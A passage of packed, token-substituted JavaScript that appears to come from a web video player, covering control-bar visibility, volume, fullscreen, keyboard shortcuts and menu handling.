0.5s aI-PV(.75,-0.5,0,1.75)"});3Z.C.4Z=FM;1P.ag.1K(3Z);1B(E(){O(3Z,{X:(J(v.Fx)?v.Fx:4z)})},1);3Z.dL=E(){G.5p.3g(G)}}if(v.PN==1){B a=1N("a");a.8X=ss;a.6c=y[0]+".gv";a.2t()}}}F{1o(y[0]+" 2e")}}F{2H(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2l(x.1n(3))}F{2l(y[0].1n(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1b:")==0){v6(x.1n(6),o.P.Y())}if(x.K("2U:")==0&&o.2U){o.2U.2H(x.1n(6))}if(x.K("vr:")==0&&o.5N){2H("vr",x.1n(7))}if(x.K("3t")==0||x.K("/")==0||x.K("?")==0||x.K("18:")==0){x.K("18:")==0?x=x.1n(4):\'\';1T.7I(x,S.s("EG"))}if(x.K("6c")==0){o.U.kx()}if(x=="2H:8P"){o.P.c4()}}if(x.K("1d#")>-1){if(1d){B si=x.1n(9).2o(",");if(1d.g("1p")&&1d.g("7I")==si[0]){o.dx=1U;1d.1m()}F{o.dx=S.g("x")-S.g("X")/2;V(B i=0;i<si.Q;i++){i==0?1d.1p():\'\';1d.7I(si[i])}}}}if(x.K("1d:")>-1&&v.1d.PG==1){if(!o.4P){o.4P=1y PI()}if(v.1d.eG==1){if(1A=="6s"){o.4P.1p(x)}F{o.4P.gn(x)}}F{if(!1A){o.4P.gn(x)}}}if(x=="Cq"){o.U.dU();o.ux=0;S.1Y("2V");B bl=7b("3d","4u");if(bl){bl.1Y("2V")}}if(x=="4u"){S.5Z("OK");S.s("nI")?1T.9h.8X=4t(S.s("nI")):\'\'}}}};G.1H=E(t){B y=I;V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1H"){if(b[x].s("B")==t||t=="1H"){if(b[x].s("1m")==1&&b[x].s("tR")==1&&o.1z){y=H}if(v[t]==\'\'||y){b[x].1Y("2k",I)}F{b[x].1Y("2k",H)}b[x].5Z(v[t])}}}}vj()};G.EX=E(){vj()};G.vh=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="4q"){if(b[x].s("1A")=="1D"){b[x].8O()}}}}};E vj(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="4q"){if(b[x].s("1A")=="1D"){b[x].xn(H)}}}}}E vm(){if(J(o.2U)){o.2U.kP()}}G.Gs=E(){vm()};G.DL=E(){if(v.1H!=\'\'){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1H"){B y=I;if(!b[x].g("1p")){y=H;b[x].1Y("2k",H)}b[x].5Z(v.1H);if(y){b[x].1Y("2k",I)}}}}}};G.Qa=E(){v5()};E v5(){if(v.ce){if(1Q(v.ce)=="3y"){V(B x in v.ce){if(v.ce.2m(x)){g3(x,v.ce[x])}}}}};G.G9=E(y,z){g3(y,z)};E g3(y,z){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="4q"&&b[x].s("1A")=="1D"){if(b[x].s("4m")==y){if(!b[x].g("1p")||b[x].s("3k")==1){b[x].1Y("Fs");b[x].1Y("2k",H)}b[x].g3(z)}}}}};G.4O=E(){2A()};G.Q9=E(){2A(H)};G.va=E(){gV(1d)};G.h8=E(){gV(W)};G.2E=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1z"){b[x].On()}}}if(G.cY()&&v.W.dG==1){G.aN()}o.1z=H;4v()};G.2W=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="4s"||b[x].g("1c")=="2B"){b[x].gS()}}}if(W){if(v.W.Gb==1&&!W.4x()){W.1p()}}o.1z=I;G.6A();4v();if(v.1v.1m==1&&v.1v.eF==1){go(H)}};G.53=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="4R"){b[x].On()}G.3X(0)}}4v()};G.6T=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="8Y"){b[x].gS()}}}if(v.1O<0.1){v.1O=0.5;o.U.3X(v.1O)}F{G.3X(v.1O)}4v()};G.3X=E(1O,y){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1O"){if(b[x].s("ck")!="4B"){b[x].6B(1O,1,(y=="no"?y:H))}}if(b[x].g("1c")=="4R"){b[x].tH(1O)}}}4v()};G.7O=E(){B bl=7b("1c","29");if(bl){bl.On();bl.1Y("1F",bl.s("1F"))}4v();ka?1B(4v,4g):\'\';f6()};G.7X=E(){B bl=7b("1c","29");if(bl){bl.gS()}2A();3E(o.gt);4v()};G.8K=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1z"){b[x].tQ()}}}};G.uV=E(){4v()};E 4v(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")!="d6"){bE(b[x])}}}bE(bg);if(kH!=8H){kH=8H;2A()}if(v.1v.1m==1&&v.1v.d4==1){eD(!o.f8&&!o.5a&&!o.29&&o.1z&&v.1v.cj!=1&&!o.4N)}};E gp(){B 1p=8p&&v.1v.gf==1;if(!o.1z&&v.1v.1m==1&&v.1v.eF==1){1p=I}if(1p){V(B x in b){if(b.2m(x)){if(b[x].g("1c")!="d6"){bE(b[x],I)}}}O(o.1J,{"6y":"7f"});o.ks=H;bE(bg,I);if(bg.g("1p")){g6()}eD(I)}}E go(){B 1m=o.1z&&v.1v.gf==1&&!o.3v&&!o.ca;if(!o.1z&&v.1v.1m==1&&v.1v.eF==1){1m=H}if(1d){if(1d.g("1p")&&o.v9){1m=I}}if(o.4N){1m=I}if(1m){V(B x in b){if(b.2m(x)){if(b[x].g("1c")!="d6"){bE(b[x],H)}}}bE(bg,H);if(!bg.g("1p")){8p=H;o.P.vC();if(o.1z){O(o.1J,{"6y":"1L"});o.ks=I}}eD(H)}}E f6(){if(v.1v.gf==1){if(v.1v.cj==1&&!o.29&&!o.ah){}F{3E(o.gt);o.gt=6M(go,((v.1v.8F>0?v.1v.8F:v.1v.gj)*2x))}}}E bE(S,bV){B 1m=I;B 1p=I;B bU=I;if(v.1v.1m==1){if(!o.f8&&!o.5a&&!o.29&&o.1z&&v.1v.cj!=1&&!o.4N){1m=H;1p=I;bU=H}F{1m=I;1p=H}if(J(bV)&&!o.4N){1m=bV;1p=!1m}if(v.1v.1m==1&&v.1v.d4==1&&(S.s("1h").K("R")==0||S.s("1c")=="2C")){1m=I;1p=H}if(v.1v.eF==1&&!o.1z){1m=H;1p=I;bU=I}}F{if(S.s("1m")!=1){1p=H}}if(1p&&!o.ks){O(o.1J,{"6y":"7f"});o.ks=H}B a=S.g("1c");if(a=="4q"&&S.s("1h").K("R")==-1){1m=I;1p=H}if(o.4N){if(a=="2C"){if(o.P.1k()==-1){1m=H;1p=I}}}B vE=I;B hp=gb(S);if(S.s("1m")==1){if(S.s("Qb")==1){if(bU||bV||(o.1z&&!o.5a)){!bU&&!bV?\'\':hp=H}}if(S.s("Qd")==1){if(o.1z&&!o.5a){hp=H}}if(S.s("BV")==1||S.s("CO")==1||S.s("Er")==1){ka=H}}if(hp){1m=H;1p=I}F{!1m?1p=H:\'\'}if(S.s("1c")=="1O"){if(S.s("1m")==1&&S.s("h5")==1){1m=H;1p=I;if(!bU&&(o.8N||o.db)&&!bV&&S.s("cH")!=1){1m=I;1p=H}F{vE=H}}}if(o.bz||(!o.1C&&v.1v.1m==1&&v.1v.vl==1)||(!o.9x&&v.1v.1m==1&&v.1v.Ea==1)){if(S.s("1h").K("R")>-1||S.s("1h").K("2I")>-1){1m=H;1p=I}if(v.1v.cj==1&&!o.29){1m=I;1p=H}}if(1d){if(1d.g("1p")&&v.1d.9f!=1){bU=I;bV=I}}if(W&&o.2X){if(v.W.Q6==1){if(o.2X.CA()){L}}}if(a=="2U"){if(J(o.2U)){if(o.2U.4x()){1m=H;1p=I;S.1Y("5E","1L")}}}if(a=="W"||a=="6Z"||a=="cP"||S.s("Cy")==1){if(W){if(W.4x()&&S.s("Cy")!=0){1m=H;1p=I;S.1Y("5E","1L")}}F{1m=H;1p=I}}if(o.Q0==1){1m=H;1p=I}if(vE){B cc=vB(S);if(cc){cc.y>0?S.1Y("y0",cc.y):\'\';O(S.c(),{"1h":"2g","1f":S.g("y0")})}}if(1m){av(S,(vD?H:I))}if(1p){DE(S)}if(S==bg){if(!1m&&1p){g6();6k(7g);8p=I;gO==0?js("ui",1):\'\';gO=1;o.6l&&o.9Q?o.6l.1p():\'\'}if(1m&&!1p&&!o.4N){o.P.vC();cX();2V(7g);8p=H;gO==1?js("ui",0):\'\';gO=0;o.6l&&o.9Q?o.6l.1m():\'\'}if(W){if(v.W.9f==1&&!W.4x()){if(1p||o.bz){if(v.W.CW==1&&o.29){}F{if(!W.g("1p")){if(v.W.CV==1){!o.1z?W.1p():\'\'}F{W.1p()}}}}F{if(1m&&W.g("1p")){W.1m()}}}}}};E gb(S){B x=I;B a=S.g("1c");if(S.s("1m")==1){if(S.s("tR")==1){o.1z?x=H:\'\'}if(S.s("eF")==1){!o.1z?x=H:\'\'}if(S.s("Q1")==1){o.1l.lq?x=H:\'\'}if(S.s("Q2")==1){o.1l.2n?x=H:\'\'}if(S.s("CO")==1){if(o.3f>S.s("BO")){S.1Y("cH",1);x=H}F{S.1Y("cH",0)}}if(S.s("BV")==1){if(o.3f<=S.s("BN")){S.1Y("cH",1);x=H}F{S.1Y("cH",0)}}if(S.s("Q3")==1){o.1C?x=H:\'\'}if(S.s("CE")==1&&S.s("BE")>0){if(o.P.Y()>=S.s("BE")){x=H}}if(S.s("CB")==1&&S.s("BD")>0){if(o.P.Y()<S.s("BD")){x=H}}if(S.s("PE")==1){if(o.1C||!o.3n||o.P.5H()){x=H}if(o.3n){if(o.3n.ac().t==0){x=H}}}if(S.s("vl")==1){!o.1C?x=H:\'\'}if(S.s("jk")>0){x=H}if(S.s("Pe")==1){if(J(S.s("Cb"))){3p[S.s("Cb")]?x=H:\'\'}}if(S.s("Pd")==1){if(!J(S.s("ce"))){x=H}}if(S.s("Pc")==1){if(J(S.s("C5"))){!3p[S.s("C5")]?x=H:\'\'}}if(S.s("Pf")==1&&o.1l.52){!o.1C||o.kq?x=H:\'\'}if(S.s("Pi")==1){!o.P.8T()?x=H:\'\'}if(S.s("Pb")==1){!o.P.5H()?x=H:\'\'}if(S.s("P3")==1){!o.5a?x=H:\'\'}if(S.s("P2")==1){!o.29?x=H:\'\'}if(S.s("Er")==1){o.29?x=H:\'\'}if(S.s("P5")==1){!o.3H?x=H:\'\'}if(S.s("P6")==1){o.P.5H()&&o.P.bG().K("?sQ")==-1?x=H:\'\'}if(S.s("BB")==1){5T(o.2b)?x=H:\'\'}if(S.s("Ea")==1){!o.9x?x=H:\'\'}if(S.s("P9")==1){o.9x?x=H:\'\'}if(S.s("P8")==1){o.lm?x=H:\'\'}if(S.s("Pk")==1){!o.lm?x=H:\'\'}if(S.s("EN")==1){if(S.g("fH")){x=H}}if(S.s("Pl")==1){!o.ab?x=H:\'\'}if(S.s("Py")==1){o.ab?x=H:\'\'}if(S.s("Pw")==1){if(v.4c==1&&v.do==1){if(o.2j=="4h"&&!J(v.2b)&&v.v4==0){if(!o.1C||o.P.6n()=="8T"){if(v.2b==\'\'){}F{x=H}}}}}}if(a=="4q"){B lu=S.s("3d");if(lu){if(lu=="2H:5z"||lu=="5z"){if(!o.5z&&!o.fZ){x=H}}if(lu=="2H:8P"){if(!o.8P||(!o.1C&&v.4c==0)){x=H}}if(lu=="2H:D5"){if(!o.lm){x=H}}if(lu.K("6i")>-1){if(!o.6i){x=H}}if(lu=="6e"){B sh=I;if(J(v.6e)){B k1=v.6e.2o(\',\');V(B i=0;i<k1.Q;i++){B k2=k1[i].2o(\'-\');if(k2.Q==2){if(o.P.Y()>k2[0]&&o.P.Y()<k2[1]){sh=H;S.1Y("6e",k2[1])}}}}!sh?x=H:\'\'}}}if(a=="W"||a=="6Z"||a=="cP"){if(W){if(W.4x()){x=H}}F{x=H}}if(a=="1d"){if(1d){if(1d.4x()){x=H;S.1Y("5E","1L")}}F{x=H}}if(S.g("1A")=="1D"){if(S.g("Q")==0){x=H}}if(S.g("1d#")){if(!S.g("1Y#3R")){x=H}}if(S.s("3U")==1){B cb=1P.8y("Pv"+v.id);if((o.P.1k()==0&&o.P.Y()==0)||!o.4D||!5T(cb)||!o.Po){x=H}}if(S.s("tW")==1){!x?S.1Y("tW",1):\'\'}if(a=="1k"){if(o.P.5H()){x=H}}if(S.g("19")=="tS"&&o.1l.2n){if(o.bz&&o.1l.a1){x=H}}L x}E av(S,te){if(S.g("1p")){if(o.ah||S.s("5E")=="1L"||te){S.1Y("2k",I)}F{Dy(S)}S.1Y("1p",I)}};E DE(S){if(!S.g("1p")){if(S.s("5E")=="1L"||o.ah){S.1Y("2k",H);if(o.ah&&S.g("19")!=\'bg\'){S.1Y("1u",1)}if(S.g("1c")=="1O"){if(o.gW){v8(S)}}}F{DC(S)}if(S.s("1c")=="1O"){o.R.3X(o.3H?0:v.1O)}if(S.s("1c")=="2C"){o.U.vA()}S.1Y("1p",H)}};E Dy(S){t8(S.g("19"));B 5I="fT|";B 5n="0|";B 1m=1;B a=S.s("5E");B p=S.s("1h");if(a=="1F"){5I+="1F|";5n+="0|"}if(a=="1h"){if(p.K("2h")>-1&&p.K("R")==-1){5I+="x|";5n+=4V(o.3f+S.g("X"))+"|"}if(p.K("17")>-1){5I+="x|";5n+=4V(-S.g("X"))+"|"}if(p.K("1f")>-1){5I+="y|";5n+="0|"+(-S.g("1a"))+"|"}if(p.K("2I")>-1||p.K("R")>-1||p=="d3"){5I+="y|";if(S.g("1c")=="2C"||S.g("1c")=="1O"){5n+=4V(o.4A+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}F{5n+=4V(o.4A+S.g("1a"))+"|"}}if(p=="7H"){5I+="1F|";5n+="0|"}}B m=1y 5e({"mc":S,"me":S.g("19"),"1A":5I.1n(0,5I.Q-1),"to":5n.1n(0,5n.Q-1),"1m":1m})};E DC(S){t8(S.g("19"));B 5I="";B 5n="";B a=S.s("5E");B p=S.s("1h");if(S.g("1u")!=1){5I="fT|";5n=(S.g("19")==\'bg\'?v.1v.a:"1")+"|"}if(a=="1F"){if(S.g("3h")!=S.s("1F")){5I+="1F|";5n+=S.s("1F")+"|"}}if(a=="1h"){if(p=="7H"){if(S.g("3h")!=S.s("1F")){5I+="1F|";5n+=S.s("1F")+"|"}}F{if(p.K("R")>-1){if(S.g("y")!=S.g("y0")){5I+="y|";5n+=S.g("y0")+"|"}}F{5I+="x|y|";5n+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(5I!=""&&5n!=""){B m=1y 5e({mc:S,me:S.g("19"),1A:5I.1n(0,5I.Q-1),to:5n.1n(0,5n.Q-1),1p:1})}F{S.1Y("2k",H)}};G.iU=E(19,1A,te){B 4O=I;B 2B=I;B S=b[19];B 1c=S.g("1c");B 3d=S.s("3d");if(1A=="6s"){if(o.gW){if(1c=="1O"||1c=="4R"||1c=="8Y"){o.8N=H;o.db=H;4O=H;4v();if(v.eM.Dq==1){B bl=7b("1c","2C");if(bl){2V(bl.c())}}}}if(1d&&v.1d.eG==1&&((1c=="1d"||3d.K("Da")==0)||3d.K("1d:")==0)){3a(o.eH);if(!1d.g("1p")||lG!=S){4J(S,1A);o.eN=1c+3d;1B(E(){o.eN=1X},4g)}}if(W&&v.W.eG==1&&1c=="W"){3a(o.td);if(!W.g("1p")||lG!=S){4J(S,1A);o.eN=1c;1B(E(){o.eN=1X},4g)}}}if(1A=="6d"){if(o.gW){if(1c=="1O"||1c=="4R"||1c=="8Y"){o.8N=I;o.db=H;1B(E(){if(!o.8N){o.db=I;V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1O"){av(b[x]);2A()}if(b[x].g("1c")=="2C"){if(v.eM.Dq==1){6k(b[x].c())}}}}}},4g)}}if(v.1d.eG==1&&((1c=="1d"||3d.K("Da")==0)||3d.K("1d:")==0)){3a(o.eH);o.eH=1B(E(){if(!o.3v){cX(1)}},(v.1d.eB>0?v.1d.eB*2x:2x))}if(W&&v.W.eG==1&&1c=="W"){3a(o.td);o.td=1B(E(){if(!o.3v){W.g("1p")?W.1m(1):\'\'}},(v.W.eB>0?v.W.eB*2x:2x))}}if(4O){1B(2A,10)}};G.kk=E(){if(o.59&&!o.29&&!o.ah){o.U.59(I);o.59=I}if(o.2b){if(v.lC>-1&&5T(o.2b)){O(o.2b,{1u:v.lz})}}if(o.1z&&v.D9==1&&v.QT!=0){o.U.2W()}if(v.1v.8F>0){3a(o.Dc);o.Dc=1B(4v,v.1v.8F*2x)}F{4v()}};G.ER=E(){if(o.2b){if(v.lC>-1&&5T(o.2b)){O(o.2b,{1u:v.lC})}}if(!o.1z&&v.D9==1){o.U.2E()}4v();eD(I)};G.ee=E(ap,ae){B y;V(B x in b){if(b.2m(x)){y=b[x].g("1c");if(y=="2C"||y=="1O"){b[x].ee(ap,ae)}}}};G.su=E(){if(v.1v.1m==1){if(v.1v.cj==1&&!o.29){L}if((!o.5a||o.1l.2n)&&o.P.6n()=="7k"){o.5a=H;4v();o.1l.2n?1B(E(){o.5a=I},4g):\'\'}if(v.1v.gf==1){gp();f6()}eD(I)}};G.f0=E(ap,ae){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="2C"||b[x].g("1c")=="1O"){b[x].f0(ap,ae)}}}};G.it=E(Y,1k){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="2C"){b[x].6B(Y,1k)}if(b[x].g("1c")=="Y"){kU(b[x],Y,1k)}if(b[x].s("BQ")==1){b[x].tY()}if(b[x].s("Cx")==1){if(!b[x].g("1p")&&8p){}F if(b[x].g("1p")==gb(b[x])){4v()}}}}};E eD(x){if(v.1v.1m==1){x?cX():\'\';if(v.1v.d4==1){if(!o.1z&&v.1v.eF==1){x=H}if(x&&!o.t6){O(o.1v,{"1f":bg.h()})}if(!x&&o.t6){O(o.1v,{"1f":0})}o.t6=x}}}E g6(){8p=I;o.P.g6();if(o.tA){o.tA=I;2A();1B(2A,cE)}}E kU(x,Y,1k){if(v.4p>0){Y-=v.4p;1k-=v.4p}B y=4M(Y);if(x.s("BG")=="1"){y=4M(1k-Y)}if(x.s("QW")=="1"){if(x.s("QX")=="1"){y=y+(1k>0?\' \'+2D(x.s("R0"))+\' \'+4M(1k):\'\')}F{Y==0?y=4M(1k):\'\'}}x.5Z(y)}G.sV=E(Y,1k){B x=7b("1c","2C");if(x){x.AW(Y,1k)}};G.hj=E(y){if(o.P.1k()>0){B x=7b("1c","2C");if(x){x.hj(y)}}};G.8M=E(){if(!9v){if(v.fj==1){3a(kT);kT=1B(8M,4g)}F{8M()}}};E 8M(){if(!9v){js("QZ");B x=7b("1c","d6");if(x){x.yu();9v=H}}}G.D4=E(y){V(B x in b){if(x==y){b[x].1Y("2V")}}};G.6A=E(Y,1k){3a(kT);if(9v){js("7C");B x=7b("1c","d6");if(x){x.gZ();9v=I}}};G.gg=E(){B x=7b("3d","1O 9w");if(x){x.1Y("6k");x.5Z(2D(\'1O\')+\' \'+(o.3H?0:2z.uE(v.1O*1j))+\'%\');3a(o.gg);o.gg=1B(D6,2x)}};E D6(){B x=7b("3d","1O 9w");if(x){x.5Z(\'\');x.1Y("2V");3a(o.gg)}}G.3F=E(Y,1k){if(v.4p>0){Y-=v.4p;1k-=v.4p}V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="2C"){1k>0?b[x].1Y("2t",Y/1k):\'\';b[x].AV()}if(b[x].g("1c")=="Y"){kU(b[x],Y,1k)}if(b[x].g("1c")=="5i"){b[x].1Y("ub",0.5);b[x].1Y("fl",0)}}}};G.44=E(Y,1k){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1k"){if(v.4p>0){1k-=v.4p}b[x].5Z(4M(1k))}if(b[x].g("1c")=="2C"){b[x].6B(Y,1k);b[x].Ak(1k)}if(b[x].g("1c")=="Y"){kU(b[x],Y,1k)}}}};G.7t=E(){1d.g("1p")?1d.1m():1d.1p()};G.bd=E(){if(1d){L 1d.g("1p")?H:I}F{L I}};G.kV=E(x){if(1d){1d.5g(x)}};G.cX=E(){cX()};G.QY=E(x){if(1d){1d.D7(x)}};G.CL=E(){if(1d){1d.fD()}};G.Ev=E(x){if(1d){L 1d.Df(x)}};E cX(x){if(1d){1d.g("1p")?1d.1m(x):\'\'}o.4P?o.4P.1m():\'\'};G.aN=E(){if(W){if(W.g("1p")){W.1m(1)}F{W.1p()}}};G.lb=E(){if(W){1B(E(){W.1p()},1j)}};G.cY=E(){if(W){L W.g("1p")?H:I}F{L I}};G.dw=E(x){L W?W.g(x):\'\'};G.6f=E(x){if(W){W.sT(x)}};G.Dl=E(x){if(W){W.Dh(x)}};G.bL=E(){if(W){W.bL()}};G.lf=E(){if(W){W.lf()}};G.fN=E(){fN()};E fN(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="6Z"){O(b[x].c(),{"1u":(!W.cT()?0.5:1)})}if(b[x].g("1c")=="cP"){O(b[x].c(),{"1u":(!W.f3()?0.5:1)})}}}}G.cT=E(){if(W){L W.cT()}F{L I}};G.f3=E(){if(W){L W.f3()}F{L I}};G.la=E(){if(W){L W.la()}F{L I}};G.l9=E(){if(W){W.l9()}};G.di=E(){if(W){W.di()}};G.Dj=E(x){if(x&&W){W.fJ(x)}};G.DM=E(x){if(x&&W){W.l7(x)}};G.Eh=E(x){if(x&&W){O(W.co(),{"Rm":"1L","2M-2h":W.s("6F")});1P.8y(x).1K(W.co());2V(W.c())}};G.Rs=E(){};G.tf=E(x){if(1d){1d.5F();1d.g("1p")?1B(E(){1d.1m()},4z):\'\'}};G.fR=E(){if(1d){1d.5F()}if(o.4P){o.4P.dD()}};G.fE=E(x){if(1d){1d.eS()}2A();4v()};G.jg=E(x){if(1d){1d.gY(x);1d.g("1p")?1d.1m():\'\'}if(o.4P){o.4P.dD()}x=="4B"?tg():\'\'};E tg(){if(o.fz){B x=4Y(o.eV/o.4W.6x(-1)[0],1).sW(1);V(B i in b){if(b.2m(i)){if(b[i].s("ck")=="4B"&&o.eV){b[i].6B(x,1)}if(b[i].s("3d")=="2H:4B,1.0"){b[i].tH(x)}}}}}G.tw=E(x){if(1d){1d.gY("6O")}if(o.4P){o.4P.dD()}};G.bm=E(){if(1d){1d.9y();1d.g("1p")?1B(E(){1d.1m()},4z):\'\'}if(o.4P){o.4P.dD()}if(o.4N&&o.4D){o.3U.9b()}};G.tu=E(){o.4P?o.4P.1m():\'\';if(1d){1d.tu()}};G.gM=E(jl,2k,8S){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1d"){if(b[x].s("dv")==1){b[x].ys()}}if(b[x].g("Fm")=="1d#"+jl){b[x].1Y("1Y#3R",2k);if(b[x].g("1A")=="1D"){if(8S){b[x].5Z(tx(8S))}}F{if(v.1d[\'1d\'+jl+\'1c\']=="2c"){if(8S==2D("7x")){b[x].b5(0)}F{b[x].b5(1)}}2A()}bE(b[x])}}}};G.Ej=E(){if(1d){1d.5F();1d.gY("6O");1d.gY("6c")}};G.iC=E(){B x=7b("1c","2C");if(x){x.iC()}};G.4O=E(){2A();if(8p){o.tA=H}};G.tJ=E(x){if(!8p||x==1){2A();4v()}F{v.1v.tz=H}};G.4l=E(){4v();2A();4v();if(o.bz){2V(7g)}F{!8p?6k(7g):\'\'}};G.Cv=E(1b){if(iS==v.id&&v.1W.on==1){B x=1b.E3;B y=I;if(x==1U){x=1b.D2}if(J(o.1V)||J(o.7u)||o.ux==1){L I}if(o.1z&&v.1W.gX==1){y=H}if(((v.1W.8r==1&&x==32)||(v.1W.Ri==1&&x==13))&&(o.6j||o.5a||y)){if(v.1W.2G==1){7r(\'1z\',o.1z?0:1)}o.U.c9();1b.8l();L I}!v.1W.jK?v.1W.jK=0.2:\'\';!v.1W.1F?v.1W.1F=5:\'\';if(v.1W.DU==1&&(o.6j||y)){if(o.P.1k()>0){V(B i=48;i<58;i++){if(x==i){o.U.3F((o.P.1k()*(x-48)*10)/1j,H)}}}}if(x==39&&(o.6j||y)){jL(v.1W.sR)}if(x==37&&(o.6j||y)){jn(v.1W.sR)}if(x==38&&(o.6j||y)){jL(v.1W.so)}if(x==40&&(o.6j||y)){jn(v.1W.so)}if(x==Qu&&(o.6j||y)){jL(v.1W.E4)}if(x==Qx&&(o.6j||y)){jn(v.1W.E4)}}};E 7b(y,z){V(B x in b){if(b.2m(x)){if(b[x].s(y)==z){L b[x]}}}}E jL(x){if(x=="6Z"){if(o.W){o.R.bL()}F{x="4a"}}if(x=="4a"){if(o.P.1k()>0){if(o.P.Y()+4Y(v.1W.4a)<o.P.1k()){o.U.3F(o.P.Y()+4Y(v.1W.4a),H)}}}if(x=="1O"){o.U.3X(4Y(v.1O)+4Y(v.1W.jK));1b.8l()}if(x=="1F"){o.P.1F(v.1W.1F/1j);1b.8l()}if(v.1W.2G==1){7r(x,1)}}E jn(x){if(x=="6Z"){if(o.W){o.R.di()}F{x="4a"}}if(x=="4a"){if(o.P.1k()>0&&o.1C){o.U.3F((o.P.Y()-v.1W.4a>=0?o.P.Y()-v.1W.4a:0),H)}}if(x=="1O"){o.U.3X(4Y(v.1O)-4Y(v.1W.jK));1b.8l()}if(x=="1F"){o.P.1F(-v.1W.1F/1j);1b.8l()}if(v.1W.2G==1){7r(x,0)}};G.Cz=E(1b){if(iS==v.id){B x=1b.E3;if(x==1U){x=1b.D2}if(x==57){if(v.1o==1){}}if(o.29&&x==27){o.U.7X()}if(J(o.1V)||J(o.7u)){L I}if(v.1W.f==1&&x==70&&v.fj!=1&&(o.6j||o.5a)){if(v.1W.2G==1){7r(\'29\',o.29?0:1)}o.29?o.U.7X():o.U.7O()}if(v.1W.m==1&&x==77&&(o.6j||o.5a)){if(v.1W.2G==1){7r(\'4R\',o.3H?1:0)}o.3H?o.U.6T():o.U.53()}}};G.43=E(){3E(o.gt);V(B x in o){if(x.K("Z")==0&&x.K("AH")>-1){3E(o[x])}}V(B i=0;i<ef.Q;i++){19=ef[i];if(b[19]){b[19].43()}}if(1d){1d.43()}if(W){W.43()}bg.43();if(7g.5p==o.1J){o.1J.3g(7g)}F{o.1v?o.1v.3g(7g):\'\'}};G.gp=E(){gp()};G.go=E(){go();4v()};G.f6=E(){f6()};G.kO=E(){L 8p}};B C9=E(19){B i;B C=[];B w;B h;B tI=0;B bg;B lX;B 8L;B mi=0;B 3R=H;B Ey=I;B 3h=1;B 3i=1;B 2r;B fM;B 2K;B 7K;B 1c;B 8U=\'\';B x0;B y0;B on;B 6s=I;B bS=I;B df=0;B Qh;B Qk=0;B fn=0;B Gm=0;B fI=0;B mx=I;B tV=I;B fH=I;B 3k=I;B fC;B dv;B nt;B u1=I;C=9n(C,dI.S);C=9n(C,v[19]);B U=[C.1c];1c=U[0];J(C.Ch)?U[1]=C.Ch:\'\';J(C.Cf)?U[1]=C.Cf:\'\';J(C.1H)?C.1D=C.1H:\'\';if(4L(C.BX)){o.gG?C.1F=C.BX:\'\'}if(1c=="2U"){o.jw=H}if(J(C.3d)){if(C.1A=="1D"&&C.3d!=\'\'){if(J(v[C.3d+\'1D\'])){C.1D=v[C.3d+\'1D\']}}if(C.3d.K("1d#")==0){8U=C.3d;if(C.2K==\'\'&&8U.K(",")==-1){C.2K=2D(v.1d[\'1d\'+8U.1n(9)+\'1c\'])}}if(C.3d.K("6i")>-1){v.BJ=H}if(C.3d.K("2U:")>-1){o.jw=H}if(C.3d=="Qz"){C.QM=1y QL(C)}}B 6C=C.2K?C.2K.2o("///"):[];if(C.BC==1){C.1A="1D";C.1D=gU(0)+(U.Q>1?\'///\'+gU(1):\'\');if(4L(C.a4)){C.1t=C.a4}}B uN=0;B 2G=1y 9i();B 1q=1y 9i();B cS=1y 9i();B QK=1y 9i();B gP=0;B 9G;if(C.1A=="1D"){if(C.4m){if(J(v[C.4m+\'1D\'])){C.1D=v[C.4m+\'1D\']}}if(J(C.1D)){2G[0]=4t(C.1D);C.n6=C.1D.Q;B sz=[\'/\',\'|\',\'-\'];sz.K(C.1D.1n(-1))>-1?C.ud=C.1D.1n(-1):\'\';sz.K(C.1D.1n(0,1))>-1?C.tX=C.1D.1n(0,1):\'\';if(1c=="Y"||1c=="1k"){if(C.1D.K(\'0:\')==0){C.n1=H}if(C.1D.2o(":").Q==3){C.xo=H}F{if(C.1D.K(\'aJ:aJ\')>-1){C.xq=H}}if(C.jE==1){v.jE=1}}if(C.BG==1&&C.1D.K("-")==0){C.xB=H}if(C.1D.K("///")>0&&(1c=="4q"||C.BC==1)){C.fv=C.1D.2o("///");C.1D=2G[0]=C.fv[0]}}if(v.sL==1){1B(8O,1j);1B(8O,4g);1B(8O,2x)}}F{if(J(C.1q)){2G[0]=C.1q;if(2G[0].K("///")>0&&2G[0].K("hQ")==-1){2G=C.1q.2o("///")}if(J(C.mR)){2G[1]=C.mR}if(C.lM==1){if(4L(C.BF)){2G.2J(C.BF);gP=2G.Q-1}}}}if(1c=="4q"){if(C.QQ==1&&J(C.nI)){C.tL=C.3d}}B Z=1N("1Z");if(C.1h==\'d3\'){o.d3.1K(Z)}F{if(C.1h.K(\'R\')>-1&&v.1v.1m==1&&v.1v.d4==1){o.1v.1K(Z)}F{o.1J.1K(Z)}if(1c=="d6"&&C.QP==1){Z.C.4Z=Cp}}B lX=1N("1Z");Z.1K(lX);O(Z,{"1h":"2g","17":0,"1f":0,"1u":1,"d0":"jY","sU":"iv"});if(4L(C.4m)){3P(Z,{"id":(v.id+"5V"+"9o"+C.4m)})}if(C.BQ==1){O(Z,{"4T":"2N 0.2s 